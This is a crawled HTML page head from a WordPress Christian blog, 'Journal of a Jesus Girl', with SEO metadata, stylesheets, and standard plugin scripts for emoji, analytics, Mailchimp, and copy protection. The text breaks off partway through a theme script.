

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journalofajesusgirl.com/?wc-ajax=get_refreshed_fragments
body_size: 61449
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Home - Journal of a Jesus Girl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>


	<!-- This site is optimized with the Yoast SEO Premium plugin v19.4 (Yoast SEO v19.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Find personal stories, Bible fiction and Gospel Truth that&#039;ll inspire you in your love journey with the Creator-God." />
	<link rel="canonical" href="/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home" />
	<meta property="og:description" content="Find personal stories, Bible fiction and Gospel Truth that&#039;ll inspire you in your love journey with the Creator-God." />
	<meta property="og:url" content="https://journalofajesusgirl.com/" />
	<meta property="og:site_name" content="Journal of a Jesus Girl" />
	<meta property="article:modified_time" content="2022-05-06T21:44:36+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="20 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://journalofajesusgirl.com/","url":"https://journalofajesusgirl.com/","name":"Home - Journal of a Jesus Girl","isPartOf":{"@id":"https://journalofajesusgirl.com/#website"},"datePublished":"2020-05-17T11:51:48+00:00","dateModified":"2022-05-06T21:44:36+00:00","description":"Find personal stories, Bible fiction and Gospel Truth that'll inspire you in your love journey with the Creator-God.","breadcrumb":{"@id":"https://journalofajesusgirl.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://journalofajesusgirl.com/"]}]},{"@type":"BreadcrumbList","@id":"https://journalofajesusgirl.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://journalofajesusgirl.com/#website","url":"https://journalofajesusgirl.com/","name":"Journal of a Jesus Girl","description":"Personal Stories. Bible Fiction. Gospel Truth.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://journalofajesusgirl.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Journal of a Jesus Girl &raquo; Feed" href="/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of a Jesus Girl &raquo; Comments Feed" href="/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of a Jesus Girl &raquo; Home Comments Feed" href="/homepage/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							
			
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/journalofajesusgirl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='/wp-content/plugins/download-manager/assets/css/front.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='/wp-includes/css/dashicons.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css'  href='/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='/wp-content/plugins/td-newsletter/style.css?ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CClicker+Script%3A400%7CLato%3A400%2C600%2C300%7CCrimson+Pro%3A300%2C400&#038;display=swap&#038;ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css'  href='/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=___td-subscription___' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='/wp-content/uploads/pum/pum-site-styles.css?generated=1643361650&#038;ver=1.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='/wp-content/themes/Newspaper/style.css?ver=11.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-woo-front-style-css'  href='/wp-content/plugins/td-woo/assets/css/td-woo-front.css?ver=f85a93ec2a304d2b76a6679e2fed1763' type='text/css' media='all' />
<script type='text/javascript' src='/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/journalofajesusgirl.com","hash_tracking":"false","ua":"UA-116339323-5","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=5.9.10' id='wpdm-poper-js'></script>
<script type='text/javascript' src='/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.9.10' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/journalofajesusgirl.com\/","site":"https:\/\/journalofajesusgirl.com\/","ajax":"https:\/\/journalofajesusgirl.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.35' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.9.10' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.9.10' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" /> 


<link rel='shortlink' href='/' />
<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjournalofajesusgirl.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjournalofajesusgirl.com%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://journalofajesusgirl.com/wp-admin/admin-ajax.php";</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/bebd8f7eaebb7aa78c59f2edf/547f7e0dad9ded00a670214e6.js");</script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"15a63bdb5d","wpRestUrl":"https:\/\/journalofajesusgirl.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/journalofajesusgirl.com\/wp-admin\/","wpRestNonce":"15a63bdb5d","wpRestUrl":"https:\/\/journalofajesusgirl.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/journalofajesusgirl.com\/wp-admin\/","wpRestNonce":"15a63bdb5d","wpRestUrl":"https:\/\/journalofajesusgirl.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":92};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

